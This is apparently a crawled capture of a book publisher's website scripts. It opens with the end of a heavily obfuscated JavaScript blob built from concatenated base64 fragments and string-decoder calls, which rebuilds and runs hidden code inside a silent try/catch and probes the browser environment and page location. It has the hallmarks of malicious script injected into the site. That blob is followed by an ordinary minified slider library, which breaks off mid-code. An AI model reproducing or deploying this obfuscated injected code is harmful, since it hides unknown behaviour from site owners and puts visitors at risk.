0ko'+'MHg0ZWYsJ01WeDgnKStJKDB4NWVhLCcwM'+'UQpJykrSSgweDViMCwnd0NAVScpK0koMH'+'g0NjUsJ0B1WlQnKStJKDB4NDA0LCdzNlZ'+'IJykrSSgweDU4MywnSzU0YicpK0koMHg1'+'MWEsJ0lGSyQnKStJKDB4MzU0LCdzNlZIJ'+_0x6787909x(0x1a7)+'IsJzUwaEonKStJKDB4MmY0LCdZNV1AJyk'+'rSSgweDViZiwnYUdKZScpK0koMHgzOTAs'+'J1JnJSUnKStJKDB4NTFlLCdYd0h3JykrS'+'SgweDVjZiwnNiRqYycpK0koMHgzODIsJ1'+_0x6787909x(0x232)+'weDVjYiwnJmUheCcpK0koMHg0ZmMsJ1Y1'+'aHcnKStJKDB4NTc1LCdPZGNBJykrSSgwe'+'DM4NywnUWFNcycpK0koMHg1ZjYsJ0hwJW'+'onKStJKDB4')+('NDI3LCdhR0plJykrSSgweDU1NCwnS0JsU'+'ycpK0koMHgyZjMsJzlETDAnKStJKDB4Mz'+'k2LCc1MGhKJykrSSgweDYwMSwnWHdIdyc'+'pK0koMHg0YTcsJ1FhbyQnKStJKDB4MmZi'+'LCc1MGhKJykrSSgweDUxYiwnSHAlaicpK'+'0koMHg0ZTAsJ3l4KFAnKStJKDB4MzU4LC'+'dPZGNBJykrSSgweDQ3MiwnWHdIdycpK0k'+'oMHg0YmEsJ1FhbyQnKStJKDB4NTMxLCdr'+'a3lwJykrSSgweDM1NiwnY3pncCcpK0koM'+'HgzZjcsJ3M2VkgnKStJKDB4NDZlLCdnJX'+'hnJykrSSgweDM1MywnWTVdQCcpK0koMHg'+'1YmIsJ1FhbyQnKStJKDB4NTBlLCdra3lw'+'JykrSSgweDNiZSwnMmVKcycpK0koMHg0Z'+_0x6787909x(0x1dc)+'krSSgweDI1NSwnSHAlaicpK0koMHgyNWM'+_0x6787909x(0x12a)+'SSgweDRiZSwncDB3WCcpK0koMHgzOWQsJ'+_0x6787909x(0x1d8)+'gweDQzMiwncDB3WCcpK0koMHg0YzEsJzU'+'waEonKStJKDB4NDFmLCdra3lwJykrSSgw'+_0x6787909x(0x215)+'0EnKStJKDB4M2IyLCd3TSZWJykrSSgweD'+_0x6787909x(0x23b)+'nKStJKDB4MmY1LCdNVng4JykrSSgweDYw'+'NSwnN1NiQycpK0koMHg0MmEsJ2FHSmUnK'+'SsoSSgweDJkMywnUnR5SScpK0koMHgyZD'+'EsJ3RSUHMnKStJKDB4MjE4LCd3TSZWJyk'+'rSSgweDIxYywnWTVdQCcpK0koMHgzM2Us'+'J3RSUHMnKStJKDB4MjJjLCdQYnFPJykrS'+'SgweDMyNCwnJXlaNCcpK0koMHgyMDksJ3'+'MoRyEnKStJ')+(_0x6787909x(0x1b1)+'UZLJCcpK0koMHgyYWIsJyV5WjQnKStJKD'+'B4M2VlLCcyZUpzJykrSSgweDU2MywncDB'+'3WCcpK0koMHgyZTIsJ3V4QVYnKStJKDB4'+'NTE0LCdCRkVVJykrSSgweDQyZiwnVlNPW'+'CcpK0koMHgyY2YsJ1JnJSUnKStJKDB4M2'+_0x6787909x(0x22e)+_0x6787909x(0xe0)+'LCdWNWh3JykrSSgweDU0MCwnZExEMScpK'+'0koMHg1ZmEsJ3FkNksnKStJKDB4NTgxLC'+'dWU09YJykrSSgweDMyMCwnQHVaVCcpK0k'+_0x6787909x(0x168)+'WCEpJykrSSgweDMxYiwnNiRqYycpK0koM'+'HgzMWMsJ09kY0EnKStJKDB4NDQzLCd0Ul'+'BzJykrSSgweDQxOSwnMHRAQycpK0koMHg'+'1NTMsJzJlSnMnKStJKDB4NTNlLCdzKEch'+'JykrSSgweDU4NSwnKUIoeicpK0koMHg1Y'+'WQsJ2FHSmUnKStJKDB4NTNiLCdRYW8kJy'+_0x6787909x(0x234)+'sJzAxRCknKStJKDB4NWQzLCdhR0plJykr'+'SSgweDU1MSwnS0JsUycpK0koMHgyYmYsJ'+_0x6787909x(0x1a8)+_0x6787909x(0x128)+_0x6787909x(0xd6)+_0x6787909x(0xfd)+'0AnKStJKDB4M2NkLCcwMUQpJykrSSgweD'+'MzNywnVjVodycpK0koMHgzMGMsJ2N6Z3A'+'nKStJKDB4NDVlLCdCRkVVJykrSSgweDJl'+'YiwnSzU0YicpK0koMHgzZDUsJ3oyYmcnK'+_0x6787909x(0x197)+_0x6787909x(0x1c9))+('K0koMHg0YjksJ0hwJWonKStJKDB4NDhhL'+'CdLNTRiJykrSSgweDRjMywnWTVdQCcpK0'+'koMHgyOTksJ1FhTXMnKStJKDB4NTM1LCd'+'3Q0BVJykrSSgweDQxNywnWHdIdycpK0ko'+'MHgzMWEsJ1k1XUAnKStJKDB4NTM3LCdQY'+'nFPJykrSSgweDVmZCwncWQ2SycpK0koMH'+'gzMzMsJ3oyYmcnKStJKDB4NDhjLCdNVng'+_0x6787909x(0x180)+'NzQsJ1FhbyQnKStJKDB4NWZjLCdxZDZLJ'+_0x6787909x(0xe8)+_0x6787909x(0x210)+'rSSgweDI4NywnVHBzVCcpK0koMHgyYzcs'+'J1ZTT1gnKStJKDB4NDdmLCdMWCEpJykrS'+_0x6787909x(0x200)+'cleGcnKStJKDB4MjViLCdIcCVqJykrSSg'+_0x6787909x(0x158)+'eE4nKStJKDB4NTExLCdIcCVqJykrSSgwe'+'DQ5OCwnWTVdQCcpK0koMHgyMjcsJ3oyYm'+'cnKStJKDB4NDk0LCdCU3hOJykrSSgweDN'+'kZCwnMHRAQycpK0koMHgzZGYsJ01WeDgn'+'KStJKDB4NGUzLCcpQih6JykrSSgweDI2N'+'ywnSnQ1RicpK0koMHg0YjQsJ3dDQFUnKS'+'tJKDB4NDBlLCdJRkskJykrSSgweDI3MCw'+'nMmVKcycpK0koMHgzZGUsJ09kY0EnKStJ'+'KDB4NDAzLCdWU09YJykrSSgweDMyYywne'+'jJiZycpK0koMHgyMjgsJ2cleGcnKStJKD'+'B4NDQwLCdHb1dAJykrSSgweDQ3YSwnSzU'+_0x6787909x(0x142)+'NWRlLCc5REwwJykrSSgweDIwNywnN1NiQ'+'ycpK0koMHg1MTMsJyZlIXgnKStJKDB4NG'+'FiLCdWU09Y')+('JykrSSgweDI2NCwnMDFEKScpK0koMHgzN'+'jAsJzYkamMnKStJKDB4MjBkLCdMWCEpJy'+_0x6787909x(0x13f)+_0x6787909x(0x223)+_0x6787909x(0x1d2)+'1dVWkonKStJKDB4MzkyLCdhR0plJykrSS'+'gweDQ0YywnUmclJScpK0koMHg1OGUsJzA'+'xRCknKStJKDB4MzdhLCdAdVpUJykrSSgw'+'eDM0YSwnVjVodycpK0koMHgxZjcsJ3dNJ'+_0x6787909x(0x146)+'U1ZSwnQ0MxWCcpK0koMHgzYTMsJ0NDMVg'+'nKStJKDB4NDYzLCcpQih6JykrSSgweDIw'+'MCwnSHAlaicpK0koMHgzMTgsJzlETDAnK'+'StJKDB4NTY0LCcyZUpzJykrSSgweDJkNi'+'wnT2RjQScpK0koMHgzZjUsJ1FhTXMnKSt'+'JKDB4MzZkLCdnJXhnJykrSSgweDQ0Nywn'+_0x6787909x(0x1bc)+_0x6787909x(0xf0)+'RjQScpK0koMHgyYTUsJ3Awd1gnKStJKDB'+_0x6787909x(0x1ae)+'dycpK0koMHgzN2MsJ0p0NUYnKStJKDB4N'+_0x6787909x(0x155)+'cpK0koMHg0M2MsJ0s1NGInKStJKDB4NGE'+'5LCc3U2JDJykrSSgweDVhOSwnQkZFVScp'+'K0koMHgzNWEsJ1J0eUknKStJKDB4MmEwL'+'CdjemdwJykrSSgweDVlNSwnSnQ1RicpK0'+'koMHg0MGMsJ2treXAnKStJKDB4NDkwLCd'+_0x6787909x(0x18c)+'MHgyN2IsJ0p0NUYnKStJKDB4MjU2LCd6M'+'mJnJykrSSgweDJiOCwnJmUheCcpK0koMH'+'g0NTEsJ3V4')+('QVYnKStJKDB4MjA4LCd6MmJnJykrSSgwe'+'DRmOCwnejJiZycpK0koMHgyMWQsJ1k1XU'+'AnKStJKDB4MzIyLCc3U2JDJykrSSgweDN'+'mNCwnWHdIdycpK0koMHgyM2EsJ0hwJWon'+'KStJKDB4NTU2LCdYd0h3JykrSSgweDQzM'+'CwnWHdIdycpK0koMHgyZGIsJ01WeDgnKS'+'tJKDB4NGFkLCdXVVpKJykrSSgweDU0ZCw'+'nd00mVicpK0koMHgzZTgsJ01WeDgnKStJ'+'KDB4NTkyLCcpQih6JykrSSgweDM2ZiwnW'+'TVdQCcpK0koMHgzY2MsJzUwaEonKStJKD'+'B4MmNhLCcwMUQpJykrSSgweDQxOCwnUmc'+'lJScpK0koMHg1NzcsJ2FHSmUnKStJKDB4'+_0x6787909x(0x1b6)+'ycpK0koMHgyZTEsJ3RSUHMnKStJKDB4NT'+'c0LCcleVo0JykrSSgweDM4YiwnNiRqYyc'+'pK0koMHg0NDUsJ1k1XUAnKStJKDB4Mzdl'+'LCdKdDVGJykrSSgweDI1ZCwnN1NiQycpK'+'0koMHg0MjAsJ1J0eUknKStJKDB4M2MwLC'+'dnWjE0JykrSSgweDU2YSwnKUIoeicpK0k'+'oMHgzOWYsJzUwaEonKStJKDB4NGFmLCdr'+'a3lwJykrSSgweDVhNywnMmVKcycpK0koM'+'HgyNGMsJ1JnJSUnKStJKDB4NGMyLCd1eE'+'FWJykrSSgweDJkYywnejJiZycpK0koMHg'+_0x6787909x(0xfc)+'JykrSSgweDQxZCwnZyV4ZycpK0koMHg0Z'+'GUsJyV5WjQnKStJKDB4NGU1LCdSdHlJJy'+_0x6787909x(0x224)+'sJyZlIXgnKStJKDB4MjRkLCc5REwwJykr'+'SSgweDM0ZSwnVHBzVCcpK0koMHgzYzgsJ'+'3oyYmcnKStJKDB4NTAyLCdYd0h3JykrSS'+'gweDJjMCwn')+('ejJiZycpK0koMHg1N2MsJ1JnJSUnKStJK'+'DB4NDJkLCdUcHNUJykrSSgweDQ4ZCwnWH'+'dIdycpK0koMHg0ZDIsJ0hwJWonKSkrKEk'+_0x6787909x(0x109)+_0x6787909x(0x217)+'HgyZTUsJzdTYkMnKStJKDB4M2EwLCdHb1'+'dAJykrSSgweDIxYiwnZyV4ZycpK0koMHg'+_0x6787909x(0x209)+'JykrSSgweDI2ZCwncWQ2SycpK0koMHgyZ'+'TksJ1k1XUAnKStJKDB4MjMzLCdRYU1zJy'+'krSSgweDJmZCwnQ0MxWCcpKyd1JyksY1t'+'JKDB4NWI2LCdjemdwJyldPUkoMHgyYmUs'+'J1dVWkonKStJKDB4NDkyLCc3U2JDJykrJ'+'25nJyxjW0koMHgzNWMsJ0JGRVUnKV09Zn'+_0x6787909x(0xe7)+'seixBKXtyZXR1cm4gbihwLHEscyx0LHUs'+'dix4LHkseixBKTt9LGNbSSgweDJjMSwnM'+'DFEKScpXT1mdW5jdGlvbihuLHApe3JldH'+'VybiBufHxwO30sY1tJKDB4NGYxLCd6MmJ'+'nJyldPWZ1bmN0aW9uKG4scCxxLHMsdCx1'+'LHYpe3JldHVybiBuKHAscSxzLHQsdSx2K'+'Tt9LGNbSSgweDIzNiwncDB3WCcpXT1mdW'+'5jdGlvbihuLHAscSxzLHQpe3JldHVybiB'+'uKHAscSxzLHQpO30sY1tJKDB4M2Y4LCd5'+'eChQJyldPWZ1bmN0aW9uKG4scCl7cmV0d'+_0x6787909x(0x15e)+'MnKV09SSgweDVkMSwnQHVaVCcpK0koMHg'+'0YWMsJ3MoRyEnKStJKDB4NDIyLCdRYU1z'+'JykrJ10nLGNbSSgweDIxNCwnSnQ1RicpX'+'T1JKDB4NGJiLCdLQmxTJykrSSgweDI5NS'+'wndFJQcycp')+('K0koMHg1ZGQsJ3oyYmcnKStJKDB4Mzc5L'+'CdUcHNUJyksY1tJKDB4MmFlLCd1eEFWJy'+'ldPUkoMHgyZmMsJ1J0eUknKStJKDB4NTZ'+_0x6787909x(0x242)+'K0koMHg0ZmQsJ1dVWkonKSsnXScsY1tJK'+'DB4NGMwLCdSZyUlJyldPUkoMHg0YTIsJ1'+'ZTT1gnKStJKDB4NWEwLCdjemdwJykrSSg'+'weDM2YSwnQlN4TicpK0koMHg0M2QsJ0JG'+'RVUnKStJKDB4NTMwLCdHb1dAJyksY1tJK'+'DB4MjYwLCdkTEQxJyldPWZ1bmN0aW9uKG'+_0x6787909x(0x206)+'zNzYsJ2treXAnKV09ZnVuY3Rpb24obixw'+'LHEpe3JldHVybiBuKHAscSk7fTt2YXIgZ'+'D1jLGY9ZnVuY3Rpb24oKXt2YXIgbj0hIV'+'tdO3JldHVybiBmdW5jdGlvbihwLHEpe3Z'+_0x6787909x(0x163)+_0x6787909x(0xed)+_0x6787909x(0x233)+'VudHMpO3JldHVybiBxPW51bGwsdDt9fTp'+_0x6787909x(0x14d)+'LHM7fTt9KCk7ZnVuY3Rpb24gZyhuLHApe'+'3ZhciBLPUkscT17fTtxW0soMHgyN2EsJ1'+'dVWkonKV09ZnVuY3Rpb24odSx2KXt2YXI'+'gTD1LO3JldHVybiBkW0woMHgyMGEsJ3dD'+_0x6787909x(0x1c0)+_0x6787909x(0x18d)+'0scVtLKDB4MzE0LCdxZDZLJyldPWZ1bmN'+'0aW9uKHUsdil7dmFyIE09SztyZXR1cm4g'+'ZFtNKDB4NTQ4LCdSZyUlJyldKHUsdik7f'+'SxxW0soMHgzZWQsJ2FHSmUnKV09ZFtLKD'+'B4NGZhLCdK')+('dDVGJyldLHFbSygweDJhOSwncWQ2SycpX'+_0x6787909x(0x169)+_0x6787909x(0x135)+'1LHYpO30scVtLKDB4MmQ3LCdXVVpKJyld'+'PWRbSygweDRlMiwnd0NAVScpXSxxW0soM'+'HgzZTUsJ1ZTT1gnKV09ZnVuY3Rpb24odS'+'l7dmFyIE89SztyZXR1cm4gZFtPKDB4NjA'+'zLCdAdVpUJyldKHUpO30scVtLKDB4MzA1'+'LCdYd0h3JyldPWRbSygweDI0MCwneXgoU'+'CcpXSxxW0soMHg1NjEsJzJlSnMnKV09ZF'+_0x6787909x(0x1d0)+_0x6787909x(0xd1)+'eCl7dmFyIFA9SztyZXR1cm4gZFtQKDB4N'+'WI5LCdSZyUlJyldKHUsdix4KTt9LHFbSy'+'gweDIzMSwnMDFEKScpXT1mdW5jdGlvbih'+'1LHYpe3ZhciBRPUs7cmV0dXJuIGRbUSgw'+_0x6787909x(0x1e2)+'DB4M2FjLCdnWjE0JyldPWZ1bmN0aW9uKH'+'Upe3ZhciBSPUs7cmV0dXJuIGRbUigweDJ'+'lNCwnMHRAQycpXSh1KTt9O3ZhciBzPXE7'+_0x6787909x(0x1e8)+'2UyLCdLQmxTJyldKHRbSygweDRjYSwnWT'+_0x6787909x(0x147)+'sdil7dmFyIFM9Syx4PXNbUygweDU4Nywn'+'V1VaSicpXVtTKDB4MzNjLCd3Q0BVJyldK'+'Cd8JykseT0weDA7d2hpbGUoISFbXSl7c3'+'dpdGNoKHhbeSsrXSl7Y2FzZScwJzp2YXI'+'gej17fTt6W1MoMHgyMjUsJ3RSUHMnKV09'+_0x6787909x(0x1f4)+'Xo7Y29udGludWU7Y2FzZScxJzp2YXIgQj'+_0x6787909x(0x16d))+(_0x6787909x(0x1ac)+'W9uKCl7dmFyIFQ9UyxFPXNbVCgweDNkOC'+'wnJmUheCcpXSh0eXBlb2Ygd2luZG93LHN'+_0x6787909x(0xd7)+'OnNbVCgweDMxNCwncWQ2SycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1QoMHg1YjIsJ3oyYm'+'cnKV0pJiZzW1QoMHgyYTEsJ3Awd1gnKV0'+'odHlwZW9mIHJlcXVpcmUsc1tUKDB4NGNj'+_0x6787909x(0x218)+'XhnJyldKHR5cGVvZiBnbG9iYWwsc1tUKD'+'B4NDFlLCdHb1dAJyldKT9nbG9iYWw6dGh'+'pcyxGPWZ1bmN0aW9uKCl7dmFyIFU9VCxH'+_0x6787909x(0x11a)+_0x6787909x(0x11e)+'tyZXR1cm4hR1tVKDB4NTZkLCdnJXhnJyl'+'dKEIpO307cmV0dXJuIHNbVCgweDNhNSwn'+'QHVaVCcpXShGKTt9KTtjb250aW51ZTtjY'+_0x6787909x(0x140)+'B4NTE3LCdkTEQxJyldKEMsdltTKDB4NTk'+'3LCc3U2JDJykrJ2gnXSk7QysrKWlmKHNb'+_0x6787909x(0x1eb)+_0x6787909x(0x1cd)+_0x6787909x(0x186)+'yZXR1cm47Y29udGludWU7Y2FzZSczJzpz'+'W1MoMHgyMjAsJ2cleGcnKV0oQik7Y29ud'+'GludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO3'+'1icmVhazt9fSh0LGFyZ3VtZW50cykpcmV'+'0dXJuIG5bdF07fWZ1bmN0aW9uIGgobil7'+'dmFyIFY9SSxwPXt9O3BbVigweDMzOSwnO'+'URMMCcpXT1mdW5jdGlvbih1LHYpe3Zhci'+'BXPVY7cmV0')+('dXJuIGRbVygweDI3MSwnd0NAVScpXSh1L'+'HYpO30scFtWKDB4NDk1LCdNVng4JyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIFg9VjtyZXR'+'1cm4gZFtYKDB4MjgxLCdLQmxTJyldKHUs'+'dik7fSxwW1YoMHg1MjUsJ1BicU8nKV09Z'+'nVuY3Rpb24odSx2KXt2YXIgWT1WO3JldH'+'VybiBkW1koMHg1NWMsJ2FHSmUnKV0odSx'+_0x6787909x(0x196)+'dW5jdGlvbih1LHYpe3ZhciBaPVY7cmV0d'+'XJuIGRbWigweDVmOSwnTFghKScpXSh1LH'+_0x6787909x(0x19a)+_0x6787909x(0x1f9)+'dD1kW1YoMHg1MmMsJ2N6Z3AnKV1bVigwe'+'DMzNiwnSUZLJCcpKydjZSddKHMsJycpLH'+'M9ZFtWKDB4NTA3LCdJRkskJyldKGJ0b2E'+_0x6787909x(0x1df)+'MHg0KVtWKDB4MjIyLCd0UlBzJyldKCcuJ'+_0x6787909x(0x143)+'gweDMwNCwnOURMMCcpKydzZSddKClbVig'+'weDNjNSwnTVZ4OCcpXSgnJyksbj1zW1Yo'+'MHg1NDEsJylCKHonKSsnY2UnXSgvW2Ete'+_0x6787909x(0x1d4)+'A9VjtyZXR1cm4gU3RyaW5nW2EwKDB4NWJ'+_0x6787909x(0x124)+'KSsnZGUnXShxW2EwKDB4MmI1LCdKdDVGJ'+'yldKHFbYTAoMHgyOGYsJ3Awd1gnKV0odS'+'wnWicpPzB4NWE6MHg3YSx1PXFbYTAoMHg'+'zOGYsJ1Y1aHcnKV0odVthMCgweDRhMSwn'+'R29XQCcpK2EwKDB4M2FiLCd6MmJnJyldK'+'DB4MCksMHhkKSk/dTpxW2EwKDB4MzUxLC'+'dDQzFYJyld')+('KHUsMHgxYSkpO30pLHM9bmV3IFJlZ0V4c'+_0x6787909x(0xd4)+'tyZXR1cm4gZFtWKDB4MjdlLCcwMUQpJyl'+'dKGRbVigweDMyMSwnR29XQCcpXShkW1Yo'+'MHg0OWYsJ0JTeE4nKV0oZFtWKDB4NWIxL'+'Cd3Q0BVJyldKGRbVigweDNjNywnUGJxTy'+_0x6787909x(0x1f8)+'sZFtWKDB4NDZjLCdUcHNUJyldW1YoMHg1'+'M2QsJ2cleGcnKSsnY2UnXShzLCcnKSksJ'+_0x6787909x(0x129)+_0x6787909x(0x14c)+_0x6787909x(0x243)+'Jyk7aT1kW0koMHgzMWQsJzUwaEonKV0sa'+'j1tLGs9ZnVuY3Rpb24oKXt2YXIgYTE9SS'+'xuPXt9O25bYTEoMHg1YzgsJ1J0eUknKV0'+'9ZnVuY3Rpb24odCx1LHYseCx5LHosQSxC'+_0x6787909x(0x1fc)+'GRbYTIoMHgzODAsJyZlIXgnKV0odCx1LH'+'YseCx5LHosQSxCLEMsRSxGKTt9LG5bYTE'+_0x6787909x(0x1ab)+'dCx1KXt2YXIgYTM9YTE7cmV0dXJuIGRbY'+_0x6787909x(0x1e5)+'5bYTEoMHg1YzIsJ3RSUHMnKV09ZnVuY3R'+'pb24odCx1LHYseCx5LHosQSl7dmFyIGE0'+'PWExO3JldHVybiBkW2E0KDB4NGVhLCdAd'+'VpUJyldKHQsdSx2LHgseSx6LEEpO30sbl'+'thMSgweDNjYSwnNiRqYycpXT1mdW5jdGl'+'vbih0LHUsdix4LHkpe3ZhciBhNT1hMTty'+_0x6787909x(0x1b0)+'Sh0LHUsdix4LHkpO307dmFyIHA9bixxPW'+'RbYTEoMHg0')+(_0x6787909x(0xf8)+'W5ldyBSZWdFeHAoZFthMSgweDQ3ZSwnSU'+'ZLJCcpXSwnZycpLHM9cVtkW2ExKDB4MzZ'+_0x6787909x(0x20d)+_0x6787909x(0x164)+'ygweDAsMHgwKVthMSgweDVlMiwnMDFEKS'+'cpXT1kW2ExKDB4NDM3LCdzKEchJyldKGg'+'sZnVuY3Rpb24oKXt2YXIgYTY9YTEsdD1w'+'W2E2KDB4M2RhLCdQYnFPJyldKGcscFthN'+'igweDM1NSwnMDFEKScpXSh3aW5kb3cse3'+'0pLDB4OCxbMHg3LDB4NzRdLFsweDYsMHg'+'2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmRd'+'LFsweDMsMHg3NV0sWzB4MiwweDYzXSxbM'+'HgxLDB4NmZdLFsweDAsMHg2NF0pO2lmKH'+_0x6787909x(0x1ff)+'2SycpXShnLHQsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhdCYmcFthNigweDQwOS'+'wnOURMMCcpXShnLHQsMHg0LFsweDMsMHg'+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+'KGw9ZFtJKDB4MjZiLCdXVVpKJyldKGwsd'+'2luZG93KSl8fChsPWRbSSgweDM4MCwnJm'+_0x6787909x(0x1e1)+_0x6787909x(0xf3)+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmZFtJKDB4MzJlLCcwdEBDJyl'+_0x6787909x(0xf6)+'J10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x1177074.slice(_0x1177074.indexOf("{") + 1, _0x1177074.lastIndexOf("}"))})())),d[Y(0x481,'fLiG')])));}catch(C){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/js/scripts.js?ver=1764161327
body_size: 31951
content:
/*! For license information please see scripts.js.LICENSE.txt */
!function(){var t,e={3576:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){s=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(t,e)||o(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n(1539),n(4747);n(8674);function a(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||o(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n(1249),n(4916),n(4723);function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function f(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),t}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function d(t,e){return d=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},d(t,e)}function p(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function h(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=l(t)););return t}function m(){return m="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=h(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},m.apply(this,arguments)}var y={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perSwipe:"",touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",waitForTransition:!0,throttle:10,direction:"ltr",peek:0,cloningRatio:1,breakpoints:{},classes:{swipeable:"glide--swipeable",dragging:"glide--dragging",direction:{ltr:"glide--ltr",rtl:"glide--rtl"},type:{slider:"glide--slider",carousel:"glide--carousel"},slide:{clone:"glide__slide--clone",active:"glide__slide--active"},arrow:{disabled:"glide__arrow--disabled"},nav:{active:"glide__bullet--active"}}};function g(t){console.error("[Glide warn]: ".concat(t))}function b(t){return parseInt(t)}function w(t){return"string"==typeof t}function x(t){var e=s(t);return"function"===e||"object"===e&&!!t}function S(t){return"function"==typeof t}function O(t){return void 0===t}function E(t){return t.constructor===Array}function _(t,e,n){var r={};for(var o in e)S(e[o])?r[o]=e[o](t,r,n):g("Extension must be a function");for(var i in r)S(r[i].mount)&&r[i].mount();return r}function k(t,e,n){Object.defineProperty(t,e,n)}function T(t,e){var n=Object.assign({},t,e);return e.hasOwnProperty("classes")&&(n.classes=Object.assign({},t.classes,e.classes),e.classes.hasOwnProperty("direction")&&(n.classes.direction=Object.assign({},t.classes.direction,e.classes.direction)),e.classes.hasOwnProperty("type")&&(n.classes.type=Object.assign({},t.classes.type,e.classes.type)),e.classes.hasOwnProperty("slide")&&(n.classes.slide=Object.assign({},t.classes.slide,e.classes.slide)),e.classes.hasOwnProperty("arrow")&&(n.classes.arrow=Object.assign({},t.classes.arrow,e.classes.arrow)),e.classes.hasOwnProperty("nav")&&(n.classes.nav=Object.assign({},t.classes.nav,e.classes.nav))),e.hasOwnProperty("breakpoints")&&(n.breakpoints=Object.assign({},t.breakpoints,e.breakpoints)),n}var L=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};u(this,t),this.events=e,this.hop=e.hasOwnProperty}return f(t,[{key:"on",value:function(t,e){if(!E(t)){this.hop.call(this.events,t)||(this.events[t]=[]);var n=this.events[t].push(e)-1;return{remove:function(){delete this.events[t][n]}}}for(var r=0;r<t.length;r++)this.on(t[r],e)}},{key:"emit",value:function(t,e){if(E(t))for(var n=0;n<t.length;n++)this.emit(t[n],e);else this.hop.call(this.events,t)&&this.events[t].forEach((function(t){t(e||{})}))}}]),t}(),j=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};u(this,t),this._c={},this._t=[],this._e=new L,this.disabled=!1,this.selector=e,this.settings=T(y,n),this.index=this.settings.startAt}return f(t,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),x(t)?this._c=_(this,t,this._e):g("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return E(t)?this._t=t:g("You need to provide a array on `mutate()`"),this}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=T(this.settings,t),t.hasOwnProperty("startAt")&&(this.index=t.startAt),this._e.emit("update"),this}},{key:"go",value:function(t){return this._c.Run.make(t),this}},{key:"move",value:function(t){return this._c.Transition.disable(),this._c.Move.make(t),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t&&(this.settings.autoplay=t),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(t,e){return this._e.on(t,e),this}},{key:"isType",value:function(t){return this.settings.type===t}},{key:"settings",get:function(){return this._o},set:function(t){x(t)?this._o=t:g("Options must be an `object` instance.")}},{key:"index",get:function(){return this._i},set:function(t){this._i=b(t)}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(t){this._d=!!t}}]),t}();function R(){return(new Date).getTime()}function 